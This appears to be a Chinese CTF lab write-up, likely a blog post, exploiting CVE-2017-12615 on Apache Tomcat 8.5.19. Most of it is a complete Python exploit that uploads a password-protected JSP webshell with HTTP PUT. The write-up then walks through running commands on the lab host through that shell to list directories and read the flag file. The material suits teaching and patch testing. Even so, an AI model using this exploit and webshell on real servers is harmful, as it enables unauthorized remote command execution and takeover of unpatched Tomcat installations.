靶场地址:Apache Tomcat/8.5.19
解题准备:网上找exp
解题思路:
1、exp
import requests
import sys
import time
'''
Usage:
python CVE-2017-12615.py http://127.0.0.1
shell: http://127.0.0.1/201712615.jsp?pwd=fff&cmd=whoami
'''
def attack(url):
user_agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/51.0.2704.103 Safari/537.36"
headers={"User-Agent":user_agent}
data="""<%
if("fff".equals(request.getParameter("pwd"))){
java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre>");
}
%>"""
try:
requests.put(url, headers=headers, data=data)
time.sleep(2)
verify_response = requests.get(url[:-1], headers=headers)
if verify_response.status_code == 200:
print('success')
else :
print (verify_response.status_code)
except :
"error"
if __name__ == '__main__':
target_url = sys.argv[1] + '/201712615.jsp/'
attack(target_url)
print ('shell: ' + target_url[:-1])
2、exp中,密码是pwd,命令是cmd,使用python执行
python .\CVE-2017-12615.py http://www.whalwl.site:18082/
3、返回success,成功上传jsp

http://www.whalwl.site:18082//201712615.jsp4、浏览器执行命令,查看当前目录
http://www.whalwl.site:18082//201712615.jsp?pwd=fff&cmd=ls5、并没有发现flag文件,采用目录遍历命令
http://www.whalwl.site:18082//201712615.jsp?pwd=fff&cmd=ls -R6、发现在./webapps/ROOT/this_flag_6689c37d4804bdfd.txt
7、 访问flag文件
http://www.whalwl.site:18082//201712615.jsp?pwd=fff&cmd=cat ./webapps/ROOT/this_flag_6689c37d4804bdfd.txt





















 193
193











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








